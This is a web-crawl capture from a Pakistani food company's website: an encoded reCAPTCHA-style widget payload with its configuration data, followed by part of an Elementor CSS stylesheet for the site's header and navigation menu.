DCtsOuW8KoBTXCoBrCo8Olwr1VwqNywooow5jDsg7CrHPCrSLDtQPChsOjCMOfwr/CoMOAwpvDtsOnw4zDuEo9C8OmdnDDsV8ow5bCqHoNw7t+Jl3CtwrCh03CqcOZY8OjJ8OAQsOUQRtXCCNowqx5VMOAw5XCnm9zw54aw6/Cg8ONXcKbw5pkw4jDkw7CqDY2ITvDonXCgRg5w5JEw6ZRSn/CoMKiw5bClsOKwpMOw7HDosOsw49uwowvfMOUAsO6JsKDa8OBw6PCu8KUw5LDiMKSJEs9KzBhwr3DqcO3OlTCk25cB8OjZsOAw7zCq8KrQcO+csKMwqPDt8Oywp3CgMOgBThPw40VwoUNK8KLHsOyfMKVw7VWZcOuGW/CnUPDhcO8wr8VD1nCpCbDmMKLYcOATsObEMO9w65sAMK2TzMDQzXDiGnDn8KPw4MgCn/[base64]/CyjDvsOrw4VLwrTCgmwCw6vCgUByw6LDiT8HwqEXw7t9PjXDkcO7OMOBwpNzwoPDqcO/[base64]/CvArDncKpS2bCoF7CkWoQw7jDgcKQw794YsKtw5XCn0wyw6bCoMOSwp8KwoHDsGRsbsODbA7DrMKkN8O7w70Ew4QfWlvDj8KCKWbCtXJrwqExVcOywqDDvSHClcO3wppNw6bDthouwr0Xw5rDkSrDq1zDicKsw6/CpwbDtsKDwpTCrMOlwqIYw7PDpi9BVghqwoRVdcKCT8K5PsOnwo19XAXCq3zCsS/DtcKQNm/DqsKnwoDCiwECw6/Cm8O0AifCsCVNX8KgSADDgGYKHBB7OMOmLWcFWW3Dp0LDrkXDncKFw7zDucOUTcOsEU3Dj8KDZRVWPcK/w7hmBz3DmUBHAMKew7TCj8KmT8OSwoLCkk3Du8Ouwro/wonDvyLDvMO3w5BhwpQOwoXDnMK0E8KIw7p7woLDumvDgx5Lw6HDmwvCmijDo8ORF8OsTcO9G0B7wqFPwrcnwpTDs1Ebawk/wqlWMMKtf2FZwrrDv0FYFwvCmcOGVsOYwpBqw53CgcOQVcOTw7jDs8KTURzDmMKVPcKww7fDqEJxwp0rw5jDn8KyeXQHwq7DiwAlw5zDqUDCv2IPDFjCisKPw5jCnRx/w7DDksKzBEZpw6zDhmgJwo/CpVkkw7PChMKCScK0w5Nqw7kLQMOTHA/DscKsbcOZSALDvXViH0xUZ0nDtkc9FFTCvsKeFUoZw7B5wpUzXmkKFMOOwqTChlDDgsOmQkbDvMKxEiwGwoxxwr5pDsKbbMO9wpIywoXCr8K/[base64]/[base64]/Ch8KuZsK/w7UrwpXCoV9tOcOWw67DnUzDuTHDi8KFw6RtwrJfKFAfw7nDqcK+wqHDsh1uworDhMKbwrMZaHRqwqzDgyPCuD9Hw6rDkw7DqRRcw4/DmAPCj0Mow4XCpGzDlsOyMsOQacK1wrTDoDPDpsOMOsO6BWtpwprDgG/[base64]/DsVsRfjtfFMKxbMKuwpPDicOzw487CMOWwrPDqcOEwro0c0opZMKUw7JpRcKCIQjCtXPCvV0xVcKpw5rCkEgiNn4nwqTDn08vwrHDnHwSa3UwN8OaRBlcw6vCsXjCvcKOf8Kqw7fCn2lAwow+YXsPDyzCg8OMw5BFwpbDrcOZJlllVcKeZSLCsmrCocKbRh1YMG/DnMKaDxQvXGEOw6UWw5jDmSHCkcOlBsOkOhHDicObPwvDqMObGjQCworCuX7Di8Kew5fDvMKcw5EQw7jDg8KMcj/[base64]/CihvCv8KBH2h0ajkMw5I3EE5nwpMfKMOEOENqDCTDmcKfw7jDjsK7wqR0w7F3woJhIWPDin/[base64]/DslsTw4lLbDLCjsOOKW/DvsO/XlDCv8KMwq9lFVBzeBgpLSjCmsOww6TCoRvCucOLE8KcwocUwpx1SMONwoUnwonCssK3QMKpw5hWw6t/ZcK5Y8Oiw6oBdcKSIsO9wpNmw60oVilWWEp5VsKEworChTLDtiEONT/CocKJwpPDiMOxw63DvMKMLQACw487W8O/A0XDncKxw6pQw57DvcOpU8O/w4vCgSU9wr/CisKyw757HU9gwrTDl8OhSjg5H2zDsMOJw43DlDxObsK3wqnDvsK7wr3CjcOAbB3DrT3CrcOVScOiwrtkW3V5MjnDkxlawpvDjClcXMOPw4/[base64]/Dl8OoDcOBwqQCJcKMw6HDpjg6w5chwqFAaMKPYD7CqsKbRMKBwp3DjMKTwr8idjzCh23Du2gJwr4ywqHCksKmaRjDpMOIMEvDlcKHRcK+UTzCkBpVw5JLwr7CpGQgC8OdESAtw58pNcKMwqvDoGjCvGDCrw/CqsOMwq/DjcK/R8O5SkZGw7ATfkBPEMOgfHfCr8KcTMKDw6UEFQXDvD18G1DDh8KUwrYhUMKIES5Xw6R0wpgQwrZJw7zClm3DqsKFDygUeMO2QcOwR8K6ZHVWwqXDlF8Ow4wlGC7ClMKjwpkAXUdfw6ohwo/CrsO1IcOOIBksY1HCtsK3bsOXQ8OtcF8FOkzCscK7TsO0w6PDkS/DjCdfY2zDgT0PQ0Q+w5PDmBjDiwfDnkjChcOswp3CjMOkAMOcEsO0wpVmYyFdcsK0w7nCjcKRbsOSA1NWKMO8wrFlw5bDqCZuwrnDr8Oywpghwq1yw7PChizDjmjCoELCs8KTYMKkcShlwqHDkyHDsj1uelzCmC7ChcK4wr3DoMO/cDlSwrjDgcKfV2HCrMOgw6kMw5ljQcKHEsKPAMKwwq4NcsOcw4krw4fDrG9wKhBaCsO9w6tmMsOYa2AsHXIOfsKKYcOSwoEcw4Emwq0RW8OAMMOKF8OtW03ChAdew4RoworCssKcZxZPUMKDwr0qN3nDlWrCqAzDpjxdNBXDryx1CcOhGsKPTQjCqMK9w4vCtH/[base64]/DjcOew53CqljCv8OYw6QiLG7DisOTZUZnC8Kfw6kQw5ESKilowrERwphoUCvDixcUGcKTFcKpYsKGwpkCw5Ezwr3DukpOXnfDnVErw4RQI3tYNMKLwrXDtwsdOXXCv3LDo8KBG8OHwqPDq8KlXGMwCwYJaBHDrjbCqHXDlFoEw5lbwpVqwpN/[base64]/wptbw5N3PilmC8OiPCXCsTzCpMKTDsOWJcK4wonDv8OiDMOHw6puPcKuG27CpgUfw6w4B8O/csKSKHkBw7tSC8KhEHLCk8K6Bw/[base64]/DgQjChXbDlVZVHT8YNG7DjFweCUdlw7tyWsKaf1s4HFvCqG8+wqRJWcKjbsOYWitHbcOEw4PCpnxjK8KnXsOYMsOuw6Maw4ttw5rCuiYawrVtwqHDlgHChMOcEyDCqgUEwoDCncORw4dew7pkw4prEcKmwo5Hw4PDoVrDuEwRWhlGwpTCjMKVTMOofsO/F8OSw7TCi3LCrGrCvsKtYmwvXkjCp0hyLsKOWx9RWMOWPMKEUWZcNjACSMKbw7gpw4B3w6PDosK8JMOew4Mdw4rDump1w71ZYMK9wr8jQG8pw44pScOgwqRsPMKOwovDusOFw6JcwrIywp98BWYbFsOEwqs+QcKxwp/Dr8Kmw5p0CMKaKk8jwrY7fcKZw7bDlS43w47CsGwRwoc5wrzDsMOKwqXCjcK2w7PDpHxgworCgCQ3IDDCvsKCw6ESKgdqVGHCpgHCmkhcwq5Yw6fDiXEJwpzCrWPDoEDDlcK6JhXDk17Dry0JXEzCpMKDcGxvwqLDnmrCmE7DonJow5nDtsOrwq/[base64]/CtsKrwpzDlcOywpElwpwcLMOpw4VVBnQPw4IhMsOxwrw/[base64]/w6sLwrXDssKGa8Ovw4LDg0nDgcKXMMO5wqstQsKmw6xlwq8tVcOJO8OZYkfCjDbDjh/CvcKeY8OewoRofsOww4MZSsOvBcO4bwTDoMOsLz/CsS/[base64]/[base64]/Dn8OswpdGw77DvCrCs3rDksOFw4hJwojCvH3DksOvw7QKUcOOTl7DqcK9w6doGcKfJsKGwohow74CMcOQw5VUw5wOUSHCiz5XwoVreGvCnyprIA3CgAzChWgiwqc+w6PDrGpDQMO6csKvOxHClMKtwojCi087wqzDncO2DsOTdMKDXnU/wrfDpcKGOcK+w6UHw74+w7vDkybCuUJnbXs+fcOvw74eH8Oww63DjsKqwrkmVwdVwqLCvS/CmMK/THF/B2vClBTDjkQFXEh6w5PDinJCXMKzRMK9BhvCksOew5bDqRfCssOuHVLDmMKMwpV4w7wyRT8WeAvDqcO5P8Oqd3t5F8O6w7lrwr3DviDDo0IiwpzCksOAA8OFM0PDlQlcw6BDw7bDqMKeSFjCiUF+TsO9w7/[base64]/CgCHCgMOcL2AdAxtvwp3DtjnCkcOtwqZyw63DkcK4w6fCuMKpwpQwHz0ywrhQwrp/KC4LTcKGN1HCkTV9V8ORwog0w7dzwqfCsQfCqsOjPwLCgsK3w6Q7w642L8KrwqHCuyAuDcKewrAYdF/ClVV+w5HDpWDDrMKVGcOUDMObE8OQw5tiwo3CpMOOEMOTwoHCqcO/VH1rwqkmwr7DnMOySsOvwodKwpvDgsKIwooqRlPCsMKGZMOIKcOwcnh6w7MoUHMNwqXDusK+wqh7TsKhA8OaIcKwwr/DpXLCkDxgw6zDlcO4w5DDrAvDmDQaw48kHX/[base64]/CnBjCu3zCgMKZwojDmBjClsOVwrPDnsKPeGUYw7dbw55qR8OlQwbDo8KhfBXDiMOoFG7CgyvDqcKxAsK6V1sIwpLClUQwwqgxwpIbwq3CmD3DmsK8PsO+w4kqZhc9CMKWb8KFInDCqkRFw48Qe1xlwqvDqsKmYEHDvVvCpcK7XFfDosO9NTB0NcOBw5/CoAwAw4HDnMK+w5DClHAqV8OwTBIeLTUGw7xzUFheacKjw4BGO0dgUU/CgcKjw67CjMKtw6RmZTchwpXCsBnCmRnDgcKPwqMgEMOCH3p/w4heMMOQwoEuBcOow7IhwrXCvF3CncODTcOwesKxJ8KmfsKwRsO6wpAQEQ/DjWzCsVg3woVnwqIoPHwWOcKpHcOrOcOgeMO4aMOiwqXCvUDCucK8wp0KTsOqFsOKwoMtBsK+aMOUwovDlTMWwrsebzXDv8OVf8KTMMOowqxVw5nChcO/Iz5ofcKUA8ObZcOKDiRjPMK1w57ChQ3DoMOiwrtxM8K8J1IaXMOQwo7CvsOjSMOiw7c0JcOvw7AoUE/DjUzDtsOZwrxhRMKow5g0Fl5pwqojC8O/JsOuwq4/WMKwLxYEwozCr8Kkwottw4DDp8KeG0HCn0LCqzkxFsORw6wcwqrCtkoPSGQCKmcsw546DWtpC8O5EVYaHl/[base64]/Dqz5VBsOVw7RywoXDvzUww43DucKDwpvDmcKPw6EAw4HCvMOmw59iDDcaCGwiaFXCth1qQzYiUHAXwpsyw5pmTcOIw49RBwDDpcOSMcKwwrMXw6ELw7zCvcKbTgdoJGjDuERFwoDDviQtw6bDncONbMOoLDzDlMOUY3nDk1IzR27Do8K3w5M/RMObwoUZw6NOwq1dw4zDpsOLWMOPwrk6w7sAQ8OnCMObw6TCpMKDOGxYw7zClW8meEgiS8KoYmJtwr/DhQXCrCtFE8KpQMKyMSPCvWDCiMOSw53Cv8OJw5gMGkHCrDlwwrZkdilWHsKIbxx3FGjCrT9FZEscZCJ+RGYUKS/[base64]/CscKcBF3CssOsI8OhwrgXw4VIT3AVw4QqExbCocKfwonDk2dGw7FDSsKzYMO1M8KxwrktJGptw6PDvcKEIMKEw5/CrMKEREVBPMK9w6HDvMOIw7nCisK6D0DCjsOZw6nCpWzDtTLDhlEVSTrDg8O1woAbKsKiw7pSFcOpGcO8w4MkF13CogXCiEfDi0/DvcOgKCXDtwUpw4LDjjXCssOXB2kdw5bCusK7w6Ukw69TEXptax5wKsKzw7BIwq4dw4XDvCk3w7Unw61Pwqo4wqHCrsKDK8OvGlZGKsKkwpx/bcOCw4nDvsOfw7lMC8Kdw6x2PQF6ScOTN17CisKZwoZTw7Ziw43Dm8OZCMKlbnvDvcK+wq0MCMK/[base64]/woHCgm3DksKZYnvDhinDmy7DoSfCj2Jrw6EwR1fCiVrCimwfJsK8w6HDh8KrLgvCuVNAw5zCisOhwqlwbmvDmMKpGcKVIsOMw7BtFgHDr8K1Xx/DuMO0IFVbEcO0w5rCnzfCqMKDw4zDhiDCjhgZwo3DmcKVEMOAw73CoMKow6jCtV/DrRcLIMOFNmfCjD3DumwBDsKCICkYw75LExBGJMOdwpLDocKFZcK5w6vDjAcSwowlw7/CkwvDmMKZwrRkwrTCuBrCiTzCi09QIsK9Km7CiFPDmh/[base64]/DtcKgwpfCk17DscOqwpQIfcKDw6fCsmTCoMKKY8Kpw6wZBMK/[base64]/[base64]/[base64]/w4XCmgUQUBtpD24zWcKjwr8kwrodZcKuwqIMwolpRiPCocO8w4JAw6RhK8OXw4PDniAlwqHDp3HDrhVNNkdpw7oCaMO+GcK2w7cow50PeMKRw5zCrWXCgB3Cj8OZw5vCvsO7Ui7DjiDChwJzwqEow4dEEiwIwq/DqcKhBHV8fMOsw5RtFG4mwqJ5NBvCkgl9dMOdwq0vwptXBcOybcOiCyJqw53CrAdMLlM6QMOkw6QdaMOOw7fCuF8CwpzCs8Oww59vw7Jgwp3CqMKmwpnCjMOlEXXDp8K+w5BBwqN1woNTwohzR8K5ZcOyw4w9w5MyBgfDhE/[base64]/CpMKfXn4pw7fDmXnDgGbDrHscwqBswoACw6hkwrvCgSnCli3DgixfwqYmw7o5wpLDhsKNwp3DgMO4BlvCvsODZQlcw7d9wqk4wodaw5BWLFVkwpLDl8Ofw6XDjsK6wrtiZENTwo9eI2zCvsO5wqnCqsKCwroBwo8XB012OXRrOlsKw6JWw4fDmsKHwqrCtlXCicK2w4/Chlldw5gxwpRww57Ciz3Dr8K3wrnCjMO2w4HDogsVSMO5T8Ofw5gKScKpw6HCiMOUNMOkF8KGworCsiQ/[base64]/CVFAwoDDqjXCn8Otw7zDvADDjsOMAsOONMK9w4Esc3onw4VUwrEwaQ3Dp1HCr3fDjRfCniHCrsKpBMOJw5s0wrLDj1jDl8KSwrRywpLDmsOkU0xANsOvCcKswqFSwqBMw5AcHWvDkULDj8OMWF/Cp8KlfxZ4w7MxNcKxw6o3wo1WYmJLw43Duz/Cog3DucOwQcOXGzrChxJIQ8Oaw7nDlcOtwrTCjgRpOBjDhm7ClsOGw7TDgD3CtDrCvcKMShbDt3fDnXLDvBLDt3jDiMKowrc4aMK1WVHCqHVRLBzCgsKPwpQPw60daMO2wo9jwr3CvMOZwpIKwrfDiMKiw4vCtmbDlRYtwr/ClirCnxpYZWFrbF47wpB+YcOkwr17w4BUwpvCqyfDuW5GICd4w43CosO2ISMIwoPDuMKhw6zCm8OELRzCjsKbUkHDuWnDhX7DqMK9wqjCmh4pwrYfTU5OBcKqMDXCk1o8RnnDjMKNw5HDl8K8ZCHDpMOZw4gtAsKbw7zDiMOBw6bCscOpb8O9wpQJw4wSwrrCscKzwr/DpMKRw7fDlsKMwrXCukVgUzHCjMOYGcKqJE1wwqRXwpfCocK6wp/[base64]/Dp8K7wpMXWWnCpcKuwpjDgFbCrU3Donhcw5fCo8KyMcOcYsO/InnDsMKMeMOBwqvDgQ3Cv20Zwo/CoMODwpjCq23CmVrDg8OCPsOBOUhgH8Kpw6fDp8OawqMHw47Dj8OGWMO2wqtdwq8maC3DocK7w5Azfwp2wpB+JwLCqA7CuV3CuSFVw6YbQ8Kvwr/DujxjwolRGiDDhCXCn8KdPU5Yw78PUcKowo0sQ8KYw4AIAXLCv1DDhyh8wrXDrcKhw6c+w5JDAi3DicO3w7fDmBwwwrHCsC/DqcOvOEltw51tcMOJw6x9OcO6asKlBcKQwrfCocKEw64lFsK1w58OIwrCkxgtO1jDhgNHR8KqAcOhfHNow5BBwpLCs8OUY8Kzwo/DoMOOXMOHScOeYMK1wo/[base64]/[base64]/DswjCpx9nwpXDucOJwrcmw4hWVMKUCTnCl8KuMcKywojDkxVDwrLDuMKOUhI2acKyMXoqE8OLQ2zDscKrw7fDimNmERwtw5TCoMOgw5tmwpLDjkjCnwVgw7fDvgJGwqsEbiMoYGnCpsKdw7PCj8KJw5IxLC/[base64]/[base64]/[base64]/Dn23Dq05cw4skMcOgH8O2SGQ1wqfCl1jDjcOcKGLDsTNywrDDoMKOwqwVKMOMV1/CisKKdjPCuHFBBMOQAMKVw5HDvMKFS8OdO8OpHCdtwobCs8OJwq7DkcKTMS3DgcO4w41QJMKbw6TCt8Kvw5tLNhHCp8K8NyQlfxrDmsOjw7DChsKxQVU3KMOKFcOAwrA6wo0RUlTDgcOPwqUtwr7ClGXDtEzCt8KhHcKtMAUAXcOFwphiw6/DrgrDhsK2TcOdWkrDhMKETcOnw7EiTW06ABpAfsOhR2fCiMKYY8OUw4rDlMOqSsOSw7xLw5XChsODw4pnw6YFIMKoMgp0wrJJTsOFwrVvwoIsw6vDicKaw4vDjwbCtMKnFsK6NlEmRUppH8O/ZsOZw5FHw6LDisKkwpzDpsKrw7jCgE18fA4QMXZeRxI+w6rCk8OaNsOPexXCo0PDpsOEwrbDmD7DksK3woNVNQLDii1pwpRCDMO9w6cKwptmMEHDnMOBUcOCwo5+PjM9w6/DtcOBB1HCjMOyw7jDgk/DlcKbBmQ3wrBIw4k5d8OEwrV+a1/CgxBfw7YbTsOpdWjCtiLCqTbDk2FFAcK2LcKNdcK3fsObacOGw7wMOn15OzLCvcOBaC3Dm8K/w5nDozPCkMOkw6FbGifDrWLClQ1iwoMGRsKMB8Oewrt/XWJEQsOAwpd9O8OgVwzCnDzCuwQ2FG8/ecKJwqB/f8OswoZJwrVOwqXCqVJVwqFRXT7DnMOhacOjNADDpU9mPlHDuU/CpsOmTcO5GyAGaVfDvMO4wrfDjHzCkTwgw7nCpSHCjsOOw6PDi8OrS8Osw6DCscO5Skg1YsKAw4zCqFNrw4zDo1vDtsK4KkHDs2VpVms2w4TCnW3CosKBwoTDimp5wq8Nw7V7w7Qlah3CkwLDu8KJwpzDhsKJe8O5SX5FPQbCn8K5QjLDi0xQwqfCgCARw44nOQd/fDYPwrbCisKhCTMKwq/[base64]/DqMKDwprDtiZDw6fCvMOmNMOoV8OOPDbCrcOVQ8OEahYpw7QKwqnCs8ObJMOMEsKTwpjCrQfCi0sYw5bDghvDuQE8wpHCrAo9wqVSGmJAw74jw60KG3/DnkrDpcKNw6/Dp33ClsKGaMOJEB0yN8KPF8KDwprDs0/[base64]/Di8KqwojDnlbDkjDCtlDDu0zDpsKoRkjCgXQ+LMKrw58ww5zDhlzDvcOaE1TDnl/DisOcWcOTOsKhwqXCs3c/w6kawpIeLsKIwqdSwqzDkXvDnsK5P2jCqQsCZ8OQNFTDmxAyOmVeScKdw6jCusKjw7MvNx3CtsK4SzNow4gFNXTDqmzCl8K/asKjTsOFRsKnw7vCtwbDqmnCk8Klw4liwotXFMKzw7vCqCzDpGrDm1LDuW3DgSjCkmrDsi0jenPDuygpQDh5CcKCSjTDlcOXwpbDuMKAwoAQw4I1w7HDqxHCjWNzN8KKOAoRfwDCjMOmKh3Du8OMwrTDrCxSEXDCuMKMwpBtWcKUwpg/wpkiesOsdEh/MMObwqh4QGM8woIJY8OxwokqwpJDIcOZRDDDlcOqw4scwpDCkMOzLsKcw7JPVcKgFUbDoyHChBvCjhxUwpEDGDINIzHDvF8jcMOVw4Nyw4rChcKBwobCs3AKNMOaRsOgBGt8EcO0w5s2wrPCizlQwrAQwrxEwpbDgjBUKSV9HMKWwr/DpjTCoMOAwr3CuinDr1PDmEE6wp/[base64]/CusOTw7tseMKOL8OEw4YfF1XDkcKmaWPDqDpEw6htw6UbOSfDnGVTw4Y8ahHDqhfCj8ODw7Y4w65gWsKPJMKaCsO2W8ORw5XCtsOYw5PCvW4zwoQlNHM5VwU2BsKRTcKlcMKKRMO/ZgAMwpYEwobCjMKrDcOgcMOnwp9BEsOiw7Uiw5vCl8OFwr93w7gTwq3CnCoxWAjDgsOVf8KtworDvsKXEcKjdsORD2vDp8K3w7nCoBV8wqjDi8KgM8OIw7kzH8Kww7/[base64]/wpfDncKPwpDDv8KjwpR+OMKowoIbwqnDjz95XB4WC8KJwo7DtcOIwp7Dg8O+NWkGI2xLFMK/wp5Jw6R6w7bDpsKRw7rCs0xqw75BwpvDhsOuw4rCjsKDCgg4woQ+Ix4ywp/DngVowoFyw5zDvcKrwo0QHmw2dMOmw4J7wp1JeAhSdMO4wqoTbXUlYS7Cr0fDoSFYw73CqkfDgcOvC2pETcK6woPDuRvCoAgKMADDksOCwo5LwqZMYMOlw4PDsMK4woTDncOqworDvcKtOsOXwrjCmwPChsOUwo0nJsO1Lhcow7/[base64]/DkHc9VwXCvTEFwqdSwq/DtcKpYsORwpnDmMOFwozCmiVANcOwblHChThhw7DDlMKwUH0laMOawqEtw4N1EQnDgcOuWcKrZB3CqkLDosOGw4BrHSo8elV8w58EwqZwwpnDssKFw4XCjSbCvxlVWcKBw54sdTPClMOTwqVJBzpDwoQuc8KOfhDDqR8zw5/DryzCvm8zS2AWXBLDugggwpPDusOBGT1GZMKAwq5GXsKmw4bDl1QTNW4cDsOSbcKmwozDgMO2wpAAw5vCnA7DusK3wq8tw49awrMaT0TDqlIgw6XCqG/DiMKydsOnwp5mwrDDuMKEfsOFcsKAwoZsZm7ChR1zIsKzUcObFsKCwrcPCEzCnMOnRsK8w5nDvcOCwqYuJFNmw4TClcKxH8OuwpIcPVjDvBnCtcOaRcO2J28Tw4XCucKgw6UYZ8KFwoROGcK2w45pfcKNwppiE8KfOAQ2wpQZwpjCscKzw5/CksKKbMKEwqXCk1AGw7PDkkvDpMKNe8KwcsOwwoEGVcKlW8Kvwq4LYsOFwqTDl8O+eF9kw5BRCcOEwqJnw45mwpDDgRDCk17Dt8KWwrPCpsKQwonDgADCrsKQw7vCm8O4cMOFQmkGeH1nMnvDiVo7wrjCgH3CvsKVZSoSMsKvVxHDsT/CszrDmcODJ8KUUSnDrcKoYwrCgMOYFMOWa0DCsEfDpQDDpTJnc8Kbwopyw77CsMKbw67CrnPCqWFGEwhTGWJ0YsK0Azwgw5fDusK7EzpfKsOvMTxkwrvDtcOOwpltw4rDvFLDrj7Co8KlN0/[base64]/DiXDCisO2asKsF8O/[base64]/[base64]/ChcO3QcK5d3pAw7VcBFPCk8OJfizDgDVBwpzDvsOcw5ksw77Cn8KRbMOPM0fDiXPDj8OTw5fDqzxBwqfDlsOBwpHDsB0OwpB5w6cGTsK4N8KOwofDvWhQwooSwrbDsTAOwofDicKBSi7Do8O0BMOCBCsLIU/[base64]/Cu8O/fwoow6tZVjgSw4wSFcKsw6Rywq9Dwr4DRMKBJsKAwrVgTBRYE3vCjhFuIUfCrMKGScKfEMOSTcKyHWxQw6xGai/DhmvDksK+wo7DlsKfwpRNLQzDu8OPKUrDsi1HP0N3OMKfFcKLf8K2w4/CijjDmMOfw6TDslk9OiVLw4TDh8KcNMOxR8Kzw4MywoHCj8KLY8Olwr8nwqzDvxQSFBl9w4HDsFUHCsOmw4cMwpvCnsOHaTN/[base64]/CmcK+w5/[base64]/CpQDCi8O7w5kyw49bZMOBw47DsMOcwq/DuTcLwobDpMO7SAAdwqPCuyVcN3txw57DjGE2CmTCvX/ChnDCn8K/w7TDuHXDkCDDlsK4LApywpnCp8OMwoDCmMKNV8KUwqccFy/DuzJpwqPCq3NzXsK7bcOmXgvCiMOCKsObcsKRwp1sw4vCr0TCjcKMUMK1fMOlwqw9NcOmw6lGwq7DgcOYLkwFacKsw7lzXMK/VEXDocOgwrIPPsOqw5fChkPCiiUzw6Yxw7JdKMKOUMOSYzjDlF5iRMKpwpfDlcOCwrfDv8KYw5/DhirCr0PDnsK2wq7Cv8Ofw7/CggjDhMKbF8KZMkXDksKwwoPDgsOYw63Co8OVwqsVQ8Kkwq9lZxA3wqYNwrIANcKVwovDsWTDrMK1w5PCl8OPFl9RwqwdwqbCl8K+wqs3U8KUTF3Cq8OTwqzCrcOMwozChX7Dlg7DpsKDw7zDgMO3w5g0wq9/Y8OZwr88w5FUGsO+w6M1fMKZwphiMcKGw7Zrw74uwpLCsBjDvEnCji/ClMK8L8KGw68LwrTCrMOdVMOZHGVUVsKJQU1/WcO9ZcKJdsOVbsO5woHDgzTCh8KHw5TCnw/DoSVdcjrCiCUSwq1Iw7clwqHChADDpzHDjcKOC8OIwq4TwpPDisKWwoXDgkVEdsK3OMKhw6zCvsOsKQU0AlrCiUBUwpLDpn9zw7/CpG/[base64]/DkcO5VcK1w4ZJOwt2HRrDtcKEF1bCtcOTM1hAw6XClFxLw4bDgMOjR8O2w4DCq8O6D0ImNMOxwo02UcOuY1k9ZcKbw5PCpcO6w4bCm8KNIsKawrgIEcK/wrvCmgjDhcOwZGXDrwMewo0qw6k\\u003d\x22],null,[\x22conf\x22,null,\x226LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,561],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://perfectfood.com.pk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uk+7CRfK3JjAqThjFXxBWDVs5I/cH6wQVxSWt32qxWk\\u003d\x22,1,0,null,1,1770052616223,0,0,[73,65,87],null,[201,88,158],\x22RC-b6ONMka3pr0sIQ\x22,null,null,null,null,null,\x220dAFcWeA4HVGS9Xt-iZugpNKGFYyrub4gsq91dUH1UYxMd1IcIWgFdoTFIBqHrGYoNTeV4gjTD2-tENex__tAm7rtmFG9NyI6ihQ\x22,1770135415952]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3109.css?ver=1769945719
body_size: 11574
content:
.elementor-3109 .elementor-element.elementor-element-143ef62e:not(.elementor-motion-effects-element-type-background), .elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010163;}.elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-container{min-height:70px;}.elementor-3109 .elementor-element.elementor-element-143ef62e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;z-index:10;}.elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-796a91e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-796a91e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-39f38032.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-39f38032.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:7px;padding-right:7px;padding-top:27px;padding-bottom:27px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item:after{border-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle{color:#3d4459;fill:#3d4459;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:hover,
